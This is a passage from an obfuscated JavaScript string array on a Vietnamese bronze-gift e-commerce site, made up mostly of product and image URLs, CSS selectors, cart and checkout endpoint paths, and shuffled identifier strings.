gia-mat-trong-dong-go-tay-ma-vang-24k-du-kich-thuoc','https://legiagroup.com.vn/tranh-mat-trong-thuc-tay-ma-vang-88x88cm','.ws1ProductDetailContent','https://legiagroup.com.vn/1982-golf-club-championship-2025-dau-an-dang-cap-va-tinh-than-the-thao-bat-tan','observe','HoKgE','3|2|4|0|1','https://legiagroup.com.vn/che-tac-lo-trong-dong-luu-niem-dk-8cm-cho-su-kien-ky-niem-50-nam-quan-he-viet-nam-thuy-si','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-quan-am.jpg?v=1631778575757','https://legiagroup.com.vn/version-1/upload/100/417/926/files/qua-tang-theo-tuoi.jpg?v=1631766355009','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-ty-huu-bang-dong-889a5e5d-a544-4ed2-a502-36fd7ebdbd29.jpg?v=1647058713420','yljUt','ANCuZ','ws1GeneralFormInputDropValue','https://legiagroup.com.vn/tuong-dia-tang-dung-cao-48cm-bang-dong-vang','MsTqg','https://legiagroup.com.vn/version-1/upload/100/417/926/files/cuu-ngu-quan-hoi-dep-ma-vang-24k.jpg?v=1632069337306','idAtr','https://legiagroup.com.vn/tranh-cuu-ngu-quan-hoi-ma-tam-khi-khung-go-1m27-x-68cm','opera','https://legiagroup.com.vn/chuong-bat-bang-dong-do-duong-kinh-30cm','https://legiagroup.com.vn/tranh-dong','https://legiagroup.com.vn/version-1/upload/product-category/vinh-hoa-phu-quy_2668817.jpg?v=1.0.3','https://legiagroup.com.vn/cup-golf-pha-le-cao-21cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-12-con-giap-2-6ebe938d-c80e-4591-8791-293195fd0c8e.jpg?v=1671284945846','.ws1MenudropActive','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-bat-ma-dep-ma-vang-24k.jpg?v=1632067250587','/Light1FormData/ValidateDesktopMouseMoveDis','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-khung-93-x-77cm','.ws1ProductCartItem','ARxwx','(max-width:\x201000px)','https://legiagroup.com.vn/upload/collection/qua-tang-cho-su-kien.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-phat-quan-am-dai-the-chi-cao-48cm','CFtBs','https://legiagroup.com.vn/bo-cup-golf-1982-che-tac-theo-yeu-cau','https://legiagroup.com.vn/qua-tang-bieu-trung','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-thich-ca-thep-vang.jpg?v=1631777090494','https://legiagroup.com.vn/bien-chuc-danh-de-ban-bang-dong','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-ma-vang-24k-khung-20-x-25cm','ZxXxm','https://legiagroup.com.vn/tranh-mat-trong/3','haILk','https://legiagroup.com.vn/hop-qua-tang-hoa-sen-ma-vang-23x23cm','https://legiagroup.com.vn/lu-dinh-bang-dong-do-1m33-hang-ki','resize','https://legiagroup.com.vn/upload/collection/tranh-thuan-buom-xuoi-gio.jpg?v=1.0.3','https://legiagroup.com.vn/qua-tang-khach-nuoc-ngoai','https://legiagroup.com.vn/tranh-mat-trong-dong-thuc-tay-d40-khung-huong-da-67x67-cm','https://legiagroup.com.vn/qua-tang-dai-hoi-dang','https://legiagroup.com.vn/mo-hinh-cot-moc-truong-sa-ma-vang-24k-cao-20cm-che-tac-theo-yeu-cau','https://legiagroup.com.vn/hop-dia-luu-niem/4','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-che-tac-theo-yeu-cau.jpg?v=1697083868110','https://legiagroup.com.vn/upload/collection/mo-hinh-quan-doi.jpg?v=1.0.3','.ws1MainForToc','15103VgMnwF','https://legiagroup.com.vn/tranh-mat-trong-bang-dong-ma-vang-khung-25-5-x-25-5cm','.ws1GeneralFormInput','sqrt','https://legiagroup.com.vn/version-1/upload/100/417/926/products/bieu-trung-hoa-sen-de-ban-jpg-68.jpg?v=1685442355947','PRPEU','xnCWD','https://legiagroup.com.vn/ton-tuong-phat-thich-ca-cao-45cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-khi-dat-vang.jpg?v=1642308310807','https://legiagroup.com.vn/qua-trong-dong-lon','<img\x20src=\x22','aGTmv','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-chan-adung-theo-mau-yeu-cau.jpg?v=1632044218388','https://legiagroup.com.vn/lu-xong-tram-voi-bang-dong-lt14','ws1SortItemPriceDown','https://legiagroup.com.vn/tranh-mat-trong-dong-ma-vang-24k-khung-71-x-71cm','product-','.ws1RemoveProductInCart','NQVDe','https://legiagroup.com.vn/tranh-mat-trong-co-ban-do-45x45','zkMXn','https://legiagroup.com.vn/thiet-ke-thi-cong-nha-tu-duong-5-gian-go-lim-tai-vinh-phuc','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-mau-gia-co','yFjfO','parentElement','https://legiagroup.com.vn/bieu-trung-thiet-ke-theo-yeu-cau-bang-dong-ma-vang-15x12cm','dbjav','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-khung-1m18-x-87cm','https://legiagroup.com.vn/y-nghia-bo-do-tho-bang-dong-trong-tam-linh','?price=','micgH','https://legiagroup.com.vn/tuong-12-con-giap/3','KFzKr','Omkjx','VNiMr','OqHJP','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-bat-ma-dep.jpg?v=1632067274267','drawImage','VpPbu','TCQCE','https://legiagroup.com.vn/tranh-dong-thap-rua-ho-guom-ve-xuoc-khung-60-x-80cm','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-bang-dong-ma-vang-24k-khung-dong-1m97-x-1m07','https://legiagroup.com.vn/qua-tang-nam-binh-ngo','JDXPR','https://legiagroup.com.vn/tuong-phat-thich-ca-mau-ni-bang-dong-cao-45cm','dnWBu','1|4|3|2|0','Obvpk','https://legiagroup.com.vn/bo-ngu-su-hoa-soi-bang-dong-cattut','https://legiagroup.com.vn/upload/banner/tuong-vang-cat.jpg?v=1.0.3','https://legiagroup.com.vn/mo-hinh-khue-van-cac-bang-dong-ma-vang-24k','HDoFM','https://legiagroup.com.vn/tuong-linh-vat-lon-bang-dong-cao-18cm-mau-2','https://legiagroup.com.vn/tranh-chu-tho','https://legiagroup.com.vn/tuong-ty-huu','https://legiagroup.com.vn/tuong-ngua-bang-dong-decor-cao-30cm','https://legiagroup.com.vn/tranh-chu-phuc/2','https://legiagroup.com.vn/doi-hac-tho-bang-dong-do-hang-ki','key','https://legiagroup.com.vn/version-1/upload/100/417/926/files/bach-hac-qua-tung-bang-dong.jpg?v=1632070020126','pTToE','.ws1FilterAdsGroupChoose','https://legiagroup.com.vn/upload/tin-tuc/cup-go.jpg','https://legiagroup.com.vn/bo-suu-tap-tuong','TkTVx','zskKb','.ws1BtnLeft','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-linh-vat-tuoi-suu.jpg?v=1631766495123','RWvom','https://legiagroup.com.vn/version-1/upload/100/417/926/files/cuan-thu-bang-dong.jpg?v=1632131587847','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-di-lac-dep.jpg?v=1631872730629','https://legiagroup.com.vn/tuong-phat-di-lac-dang-thoi-vang-cao-68cm-bang-dong-cattut','https://legiagroup.com.vn/tranh-chu-duc-ma-vang-24k-khung-go-gu-81-x-81cm','uHhjb','https://legiagroup.com.vn/version-1/upload/100/417/926/files/mat-trong-dong-thuc-tay.jpg?v=1631541217013','https://legiagroup.com.vn/cup-golf-bang-dong-ma-vang-24k-che-tac-theo-yeu-cau-cao-81cm','https://quatang.legiagroup.com.vn/quatangsep','https://legiagroup.com.vn/cup-pha-le-cpl-gl666','https://legiagroup.com.vn/dinh-dong-tren-ban-tho','https://legiagroup.com.vn/tuong-tran-hung-dao-bang-dong-cao-60cm-nang-19kg','https://legiagroup.com.vn/tuong-meo-cattut-ma-vang-24k-18x17cm','.ws1CommentFormInputContent','jwskS','ws1PopUpApply','GIIzs','https://legiagroup.com.vn/qua-tang-van-hoa','https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-ma-vang-24k-khung-1m26-x-86cm','ZfGZV','RHHSn','https://legiagroup.com.vn/duong-net-tinh-xao','https://legiagroup.com.vn/tuong-ran-bang-dong-dat-vang-9999-cao-18cm','https://legiagroup.com.vn/tuong-phat','tagName','https://legiagroup.com.vn/tuong-dai-bi-quan-am-bo-tat-bang-dong-cao-cap-ma-vang-24k-cao-82cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-dat-ma-bang-dong-2.jpg?v=1631930669433','uqTxn','ZrvVH','https://legiagroup.com.vn/qua-trong-dong-hoa-van-chim-mau-thoi-gian-dk-42cm','https://legiagroup.com.vn/tranh-chu-tri-an-bang-dong-dat-vang-24k-khung-39-x-54cm','https://legiagroup.com.vn/bieu-trung-rong-phu-quy-de-ban-bang-dong-ma-vang-24k-cao-25cm','.ws1CartTempTotalPrice','shift','https://legiagroup.com.vn/upload/san-pham/mat-trong-hoa-sen-thiet-ke-theo-yeu-cau6.jpg','MeGlo','isIntersecting','BIqWB','https://legiagroup.com.vn/bai-vi-bang-dong-dat-vang-9999-cao-68cm','SylLm','.ws1DropCheckBox','113.190.252.99','https://legiagroup.com.vn/gia-tranh-mat-trong-dong-treo-tuong','https://legiagroup.com.vn/tranh-bac-giap','https://legiagroup.com.vn/bat-huong-bang-dong-moc-ma','https://legiagroup.com.vn/nam-binh-ngo-2026-menh-gi','body','https://legiagroup.com.vn/upload/collection/qua-tang-theo-tuoi.jpg?v=1.0.3','https://legiagroup.com.vn/version-1/upload/product-category/tranh-dong-bac-ho_3386129.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-quan-cong-bang-dong-ma-vang-24k-cao-12cm','https://legiagroup.com.vn/doi-hac-tho-dong-do-1m76-hang-ki','navigator','address','DoWiG','https://legiagroup.com.vn/do-dong-dong-son-ton-vinh-tang-lop-khach-hang-tinh-hoa','EJCXe','https://legiagroup.com.vn/tranh-mat-trong-dong-dk-60cm-duc-kham-ngu-sac','There\x20was\x20a\x20problem\x20with\x20the\x20fetch\x20operation:','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-khue-van-cac-6f460045-2323-4a05-9f0d-b9dff424c55f.jpg?v=1728037590017','https://legiagroup.com.vn/version-1/upload/100/417/926/files/lo-trau-qua-tag-doanh-nghiep.jpg?v=1631937670407','bchly','matches','.ws1CheckoutBtn','https://legiagroup.com.vn/linh-vat-meo-tai-loc-bang-dong-16x20cm','find','cSMlE','https://legiagroup.com.vn/tuong-chuot','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-phon-canh-dong-que-bang-dong-dep.jpg?v=1631632330610','https://legiagroup.com.vn/collections/all/5','https://legiagroup.com.vn/upload/san-pham/tranh-ho-guom-bang-dong-do.jpg','result','[data-filterparentid=\x27','https://legiagroup.com.vn/cay-mai-bang-dong-cao-1m-ma-vang-24k','https://legiagroup.com.vn/upload/collection/tuong-chuan-de-bang-dong.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-mat-trong-dong-ma-vang-24k-thuc-thu-cong-khung-dong-107x107-cm','dSLPO','https://legiagroup.com.vn/mat-trong-dong/2','\x22\x20alt=\x22Compressed\x20Image\x22>','https://legiagroup.com.vn/hop-dia-luu-niem/3','tHEcR','https://legiagroup.com.vn/tuong-phat-a-di-da-bang-dong-cao-36cm','test','coLuq','https://legiagroup.com.vn/tranh-bach-phuc-bang-dong-do-khung-go-1m55-x-88cm','TotalPrice','https://legiagroup.com.vn/tranh-rong','https://legiagroup.com.vn/mat-dia-an-mon-hinh-trong-dong-bang-dong','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-co-lon.jpg?v=1632033653537','https://legiagroup.com.vn/doi-hac-tho-moc-ma','https://legiagroup.com.vn/tranh-cuu-ngu-quan-hoi-ma-vang-khung-huong-1m28-x-68cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/chu-tam-thu-phap-bang-dong.jpg?v=1631785213494','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-khue-van-cac-bang-dong-9c9d6a4a-867e-4476-871c-af40f3a82b17.jpg?v=1669805802567','https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-nen-nau-khung-27-x-34cm','https://legiagroup.com.vn/dai-hong-chung-bang-dong-1-tan-cao-2m1-dk-mieng-1m1','https://legiagroup.com.vn/upload/san-pham/doi-tuong-ty-huu-bang-dong-decor5.jpg','KEcUG','https://legiagroup.com.vn/version-1/upload/100/417/926/files/trong-dong-qua-tang-doanh-nghiep.jpg?v=1632103434252','quantity','https://legiagroup.com.vn/version-1/upload/100/417/926/products/doi-ty-huu-cao-cap.jpg?v=1670917764930','https://legiagroup.com.vn/doi-lo-hoa-bang-dong-do-kham-ngu-sac-cao-42cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-djat-ma.jpg?v=1656558455193','bMuTk','https://legiagroup.com.vn/tuong-dong-linh-vat-ran-dat-vang-9999-cao-19-5-cm','checkout','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-bac-giap-bang-dong-do.jpg?v=1631775404868','https://legiagroup.com.vn/tuong-ngua-kim-ma-phu-quy-dong-12x9x3-5','https://legiagroup.com.vn/dinh-tho-cao-65cm-bang-dong-thep-vang-9999','.ws1MainContainer','https://legiagroup.com.vn/lu-xong-tram-hoa-sen-lt12','addEventListener','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-thap-rua-bang-dong.jpg?v=1691662695110','https://legiagroup.com.vn/tranh-chu-binh-an-bang-dong-ma-vang-24k-khung-go-tro-28-x-38cm','https://legiagroup.com.vn/tranh-vinh-quy-bai-to-bang-dong-khung-go-huong-1m97-x-1m07','gif','contentWindow','https://legiagroup.com.vn/tuong-chan-dung-cu-ong-bang-dong-cao-48cm-tcd48','https://legiagroup.com.vn/mam-dong-ca-chep-hoa-rong-dat-vang-9999-dk-1m07','yxJpO','https://legiagroup.com.vn/tranh-mat-trong-hoa-van-chim-khung-gu-88cm','https://legiagroup.com.vn/duc-tuong-chan-dung-cao-48cm-bang-dong-tai-ha-noi','https://legiagroup.com.vn/tranh-dong-vinh-quy-bai-to-ma-vang-24k-kt-2m31-x-1m27','https://legiagroup.com.vn/version-1/upload/100/417/926/files/dai-hong-chung-bang-dong-1.jpg?v=1632131258526','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-chu-loc-jpg-bang-dong.jpg?v=1676619312103','/Light1Order/GetOrderCartFromSessionJS','https://legiagroup.com.vn/dinh-vuong-bang-dong-do-kham-ngu-sac-cao-50cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-phat-thich-ca-47987add-373c-4a5b-9efa-739148c818d8.jpg?v=1657354236492','https://legiagroup.com.vn/tranh-dong-que-bang-dong-khung-go-tro-155x107cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/che-tac-tranh-dong-ea5b810e-fc34-4917-890f-4ebb96b33a83.jpg?v=1632126712254','.ws1Name','https://legiagroup.com.vn/tuong-trau-nam-ma-vang-24k-cao-7-15-cm','https://legiagroup.com.vn/tranh-mat-trong-ma-vang-24k-khung-40-x-40cm','LIpeX','https://legiagroup.com.vn/tuong-chan-dung-bang-dong-ngoi-thien-cao-52cm','https://legiagroup.com.vn/tranh-chu-phat-ma-vang-24k-khung-go-gu-68x89cm','zuomi','releasePointerCapture','https://legiagroup.com.vn/version-1/upload/product-category/cuu-ngu-quan-hoi_2668818.jpg?v=1.0.3','default','https://legiagroup.com.vn/upload/faqs/chinh-sach-va-phieu-bao-hanh.jpg?v=1.0.0','paymentway','.ws1SortItemPriceUp','floor','https://legiagroup.com.vn/dai-tu-bang-dong','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-bac-ho-chien-khu.jpg?v=1679990046440','https://legiagroup.com.vn/tuong-tran-hung-dao-dong-vang-hun-gia-co-cao-70','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-dat-ma.jpg?v=1631930747902','BRUwa','https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-ma-vang-24k-khung-28-x-38cm','Cnmjf','DeBdt','https://legiagroup.com.vn/version-1/upload/100/417/926/files/artboard-12-copy-5.png?v=1718704734953','https://legiagroup.com.vn/version-1/upload/100/417/926/products/bo-tam-da-phuc-loc-tho-6e94a0f2-4810-490f-9737-eb5d0d2b35b9.jpg?v=1701830491560','dVZAM','CLtEK','https://legiagroup.com.vn/tuong-linh-vat-ga-bang-dong-cao-40cm-dat-vang-9999','https://legiagroup.com.vn/cup-hanoi-open-che-tac-theo-yeu-cau','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-bat-ma-dat-vang-9999-30-cm-6.jpg?v=1666453166240','GKIcx','transform','https://legiagroup.com.vn/version-1/upload/100/417/926/products/ma-ttroosng-ma-vang-jpg-dep-nhat.jpg?v=1678362998017','https://legiagroup.com.vn/bo-tam-su-kham-tam-khi-cao-60cm','https://legiagroup.com.vn/tranh-chu-loc-ma-vang-24k-khung-go-69x69cm','https://legiagroup.com.vn/tranh-chu?utm_source=landing&utm_medium=cpc&utm_campaign=quatangsep&utm_content=tranhchu','https://legiagroup.com.vn/bo-tam-su-dinh-hac-bang-dong-cattut-song-long-chau-nguyet','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-cuu-ngu-quan-tu.jpg?v=1632069544146','https://legiagroup.com.vn/tuong-bac-giap','https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-khung-60-x-60cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/chu-nhan-thu-phap-dep.jpg?v=1631783253698','https://legiagroup.com.vn/tuong-lon-om-ho-lo-bang-dong-cao-18cm','https://legiagroup.com.vn/ngai-tho-bang-dong-vang-cao-68cm','https://legiagroup.com.vn/cai-ao-higoi-bang-dong-che-tac-theo-yeu-cau','https://legiagroup.com.vn/tuong-thanh-giong-bang-dong-cao-68cm-dat-vang-9999','pabgp','https://legiagroup.com.vn/tranh-chu-tam-cham-tu-linh-ma-vang-24k-kt-89x89cm','https://legiagroup.com.vn/tranh-khanh-vang-chu-tam-khung-40-x-60cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/y-nghia-hoa-van-tren-mat-trong-dong-4.jpg?v=1667472795171','https://legiagroup.com.vn/version-1/upload/product-category/qua-tang-luu-niem-hot_3193295.jpg?v=1.0.3','split','https://legiagroup.com.vn/tuong-gia-dinh-ga-bang-dong-cao-24-cm','/EditViewLight','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-di-lac-bang-dong-2.jpg?v=1631872218659','https://legiagroup.com.vn/tranh-cuu-ngu-quan-hoi-ma-vang-khung-huong-2m31-x-1m07','https://legiagroup.com.vn/mat-trong-dong','https://legiagroup.com.vn/tuong-chan-dung-cu-ong-bang-dong-do-cao-42cm','https://legiagroup.com.vn/mam-dong-hoa-sen-dk-61cm-nang-3kg','all?search=','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-tam-dep.jpg?v=1631785205020','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-ca-chep-hoa-rong.jpg?v=1632071807138','https://legiagroup.com.vn/mo-hinh-thuyen-buom-dong-ho-ma-vang-24k-dai-31cm','https://legiagroup.com.vn/video','UvywS','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-chua-1-cot-2cb43def-07a4-4029-b10a-1510e226b133.jpg?v=1699351008310','https://legiagroup.com.vn/tranh-lan-phuong-dai-cat-bang-dong-ma-vang-24k-che-tac-theo-yeu-cau','https://legiagroup.com.vn/collections/all/3','https://legiagroup.com.vn/bao-gia-qua-trong-duc-hoa-van-noi-dat-vang-9999-du-kich-thuoc','https://legiagroup.com.vn/tranh-mat-trong-dong-an-mon-khung-huong-da-1m08','INeoq','https://legiagroup.com.vn/tuong-tran-hung-dao-cao-81cm-bang-dong-do-kham-tam-khi','https://legiagroup.com.vn/tranh-mat-trong-dong-ma-vang-24k-khung-71-x-71cm-khong-to-nen','https://legiagroup.com.vn/','https://legiagroup.com.vn/mat-dia-dong?utm_source=landing&utm_medium=cpc&utm_campaign=quatangdong&utm_content=hopmatdia','https://legiagroup.com.vn/tuong-bac-giap-ngoi-ghe-may-cao-42cm','https://legiagroup.com.vn/bst-tuong-vang-cat','https://legiagroup.com.vn/tranh-tu-quy-ma-vang-24k-khung-go-huong-1m55-x-1m33','https://legiagroup.com.vn/tranh-dong-vinh-quy-bai-to-khung-go-1m67-x-1m19','https://legiagroup.com.vn/lo-qua-tang-tuong-trau-kim-nguu-dai-loc-bang-dong-do-dat-vang-9999','https://legiagroup.com.vn/cup-pha-le-cpl-01','.ws1H2Toc','https://legiagroup.com.vn/tuong-bac-giap-bang-dong-do-cao-20cm','https://legiagroup.com.vn/ho-lo','.ws1Swipper1','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-chu-phuc-bang-dong-6a151f35-6871-418c-b62e-35f2b9fd4fc3.jpg?v=1662606937507','kFcNt','https://legiagroup.com.vn/tuong-ho-dat-vang-9999-dai-36-cm','sBkLF','https://legiagroup.com.vn/bo-cuon-thu-cau-doi-ma-vang-hang-cao-cap-kt-1m97','eNoCy','BALGO','fgKbF','https://legiagroup.com.vn/upload/banner/trong-dong-co-lon.jpg?v=1.0.2','mmksm','https://legiagroup.com.vn/tranh-mat-trong-hoa-van-chim-dat-vang-9999-khung-gu-88cm','https://legiagroup.com.vn/tranh-chu-phuc-bang-dong-khung-go-37-x-51cm','https://legiagroup.com.vn/tuong-phat-a-di-da-bang-dong-cao-29cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-vinh-hoa-phu-quy-dat-vang-bac.jpg?v=1692952540583','https://legiagroup.com.vn/tuong-meo-phu-quy-ma-vang-24k-16x11x10cm','https://legiagroup.com.vn/qua-tang-doanh-nghiep-theo-su-kien','https://legiagroup.com.vn/upload/collection/mam-bong.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-thanh-tang-sivali-bang-dong-cao-29cm','https://legiagroup.com.vn/tranh-chu-tri-an','https://legiagroup.com.vn/tranh-bac-ho-bang-dong-ma-vang-khung-38-x-54cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-bac-giap-ngoi-ghe-may-thep-vang-9999-893029cc-1dce-4ed9-bb0d-f4b6bd90ad67.jpg?v=1631775557776','https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-do-khung-20-x-25cm','https://legiagroup.com.vn/tuong-kim-long-phi-van-bang-dong-dat-vang-9999-dai-47cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-cuu-ngu-quan-tu-maj-vafng-24k.jpg?v=1632069263590','GzlEM','https://legiagroup.com.vn/version-1/upload/100/417/926/files/linh-vat-meo-tai-loc-thep-vang-9999-3-2ac87f57-843d-4042-935f-9f3fde3dc9ca.jpg?v=1668660727558','https://legiagroup.com.vn/bo-ngu-su-dinh-soi-moc-ma','.ws1KeyUpInputText1','__tableoct__body__ol__text__cbx\x22\x20type=\x22checkbox\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22','https://legiagroup.com.vn/tranh-vinh-hoa-phu-quy-ma-vang-24k-khung-go-1m79-x-89cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/trong-dong-dat-vang-24k-1-826dfe48-88f2-4d9e-acbe-4f17f6bb2c66.jpg?v=1631548613017','https://legiagroup.com.vn/upload/collection/duc-tuong-lon-theo-yeu-cau.jpg?v=1.0.3','mQoFU','https://legiagroup.com.vn/tranh-vinh-hoa-phu-quy-ma-tam-khi-khung-gu-1m55-x-1m27','input[type=\x22radio\x22][name=\x22','https://legiagroup.com.vn/tuong-quan-am-bo-tat-bang-dong-cao-cap-ma-vang-cao-40cm-nang-5kg','HHzar','position','https://legiagroup.com.vn/bieu-trung-80-nam-bac-ho-doc-tuyen-ngon-doc-lap','https://legiagroup.com.vn/tranh-ma-dao-thanh-cong-bang-dong-ma-vang-24k-khung-24-x-31cm','bZzSz','SXYMj','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-thich-ca-bang-dong-dep-nhat.jpg?v=1631777138005','https://legiagroup.com.vn/tuong-phat-di-lac','https://legiagroup.com.vn/ngai-3-chen-hai-cong-nghe','https://legiagroup.com.vn/tranh-dong-chu-nhan-kt-1m55-x-1m27-1','https://legiagroup.com.vn/upload/collection/tranh-chu-loc-bang-dong.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-phat-di-lac-bang-dong-dat-vang-9999-dai-26cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-pho-hien-bo-tat-thep-vang-3.jpg?v=1631932898480','https://legiagroup.com.vn/upload/san-pham/thuyen-buom-ma-vang-1.jpg','https://legiagroup.com.vn/upload/collection/chan-nen-tho.jpg?v=1.0.3','https://legiagroup.com.vn/trang/cs-bao-mat.html','https://legiagroup.com.vn/cup-golf-theo-yeu-cau-rieng','https://legiagroup.com.vn/chuong-tho-bang-dong-cao-95cm-khung-go-lim-cao-167cm-nang-60-65kg','EGsgz','ltMSx','https://legiagroup.com.vn/doi-lo-hoa-bang-dong-do-cao-42cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/trong-dong-aadc109f-0239-432a-8bd9-09f1f21f91d9.jpg?v=1682817266999','https://legiagroup.com.vn/tuong-phat-a-di-da-bang-dong-cao-10cm','https://legiagroup.com.vn/tranh-cuu-long-hung-thinh-khung-1m97-x-1m76','https://legiagroup.com.vn/tranh-mat-trong-dong-ban-do-hoa-van-noi-d60-khung-huong-da-88x88-cm','https://legiagroup.com.vn/ban-co-biet/6','https://legiagroup.com.vn/qua-trong-dong-hoa-van-noi-dk-50cm','https://legiagroup.com.vn/hoa-cai-ao-bang-dong-ma-vang','https://legiagroup.com.vn/tuong-meo','wudWl','https://legiagroup.com.vn/binh-giu-nhiet-bang-dong-do-che-tac-theo-yeu-cau','.ws1AlertLight__text','https://legiagroup.com.vn/cup-kim-loai-gc1100','https://legiagroup.com.vn/version-1/upload/100/417/926/products/doi-hac-tho-cattut3.jpg?v=1670827450233','QdDmX','h2,\x20h3,\x20h4','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-thich-ca-bang-dong.jpg?v=1631777125397','https://legiagroup.com.vn/version-1/upload/100/417/926/files/quy-trinh-che-tac.jpg?v=1630509741150','https://legiagroup.com.vn/tuong-bat-ma-bang-dong-dai-88cm','mIsoH','UAarm','PIPdh','eSUbM','https://legiagroup.com.vn/tuong-dong-pho-hien-bo-tat-dat-vang-9999-cao-41cm','https://legiagroup.com.vn/bo-tuong-tam-da-phuc-loc-tho-bang-dong-kham-tam-khi-cao-81cm','DRSYz','https://legiagroup.com.vn/tuong-phat-a-di-da-thep-vang-cao-40cm-nang-12kg','https://legiagroup.com.vn/version-1/upload/100/417/926/files/chuong-tho-dep.jpg?v=1632205355278','https://legiagroup.com.vn/version-1/upload/100/417/926/files/phan-biet-tranh-dong-9d5ae393-d3f0-4545-820d-31ede764ed99.jpg?v=1631782364585','https://legiagroup.com.vn/bo-ngu-su-bang-dong-thep-vang-9999-cao-65cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/cac-quy-trinh-duc-tuong-3332357e-16ed-43fd-9556-74601b1c16a7.jpg?v=1631872490273','wceOI','https://legiagroup.com.vn/bai-vi-tho-bang-dong-theo-yeu-cau-68-cm','https://legiagroup.com.vn/bieu-trung-mat-dia-hoa-sen-ma-vang-24k-dk-21cm','https://legiagroup.com.vn/mat-dia-dong?utm_source=landing&utm_medium=cpc&utm_campaign=quatangsep&utm_content=hopmatdia','https://legiagroup.com.vn/tranh-chu-tri-an-bang-dong-khung-go-1m07-x-68cm','https://legiagroup.com.vn/tuong-tran-hung-dao-bang-dong-kham-tam-khi-cao-61cm','RtykG','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-a-di-da-bang-dong-e0b78171-f011-4609-b0be-8219efd0d34c.jpg?v=1631786134100','https://legiagroup.com.vn/tranh-logo-bang-dong-ma-vang-24k-khung-go-gu-88-x-88cm','YCZue','input','https://legiagroup.com.vn/bien-vinh-danh-bang-dong-ma-vang-24k-22-x-25cm','transition','uQZeI','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-thich-ca-cao-30-dat-vang.jpg?v=1654603454531','https://legiagroup.com.vn/cup-pha-le','https://legiagroup.com.vn/tranh-chua-mot-cot/2','https://legiagroup.com.vn/lo-100-bieu-trung-logo-bac-kan','touchstart','https://legiagroup.com.vn/duc-dai-hong-chung-cao-1m2-nang-136kg-tai-chua','tIdPB','https://legiagroup.com.vn/tuong-bac-ho-dung-vay-tay-chao-cao-61cm-bang-dong-do','https://legiagroup.com.vn/version-1/upload/100/417/926/files/cac-quy-trinh-duc-tuong.jpg?v=1631695918196','&price=-','KbSwF','https://legiagroup.com.vn/upload/banner/tranhmat-trong.jpg?v=1.0.2','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-ca-chep-hon-sen.jpg?v=1665374721343','https://legiagroup.com.vn/upload/collection/tuong-tran-hung-dao.jpg?v=1.0.3','RQMcA','.ws1InputNumberGroup','gxWgg','productdetailidtab','https://legiagroup.com.vn/version-1/upload/100/417/926/files/dinh-qua-dao-catttut.jpg?v=1632131442629','https://legiagroup.com.vn/version-1/upload/100/417/926/files/mo-hinh-thuyen-dai-1m07-ma-vang-24k-2.jpg?v=1674001302175','https://legiagroup.com.vn/version-1/upload/100/417/926/products/bai-vi-cuu-huyen-that-to-bang-dong.jpg?v=1663834984503','https://legiagroup.com.vn/tranh-dong-vinh-hoa-phu-quy-diem-bac-1m97-x-1m07','https://legiagroup.com.vn/tuong-chan-dung/2','https://legiagroup.com.vn/tranh-bac-ho-bang-dong-do-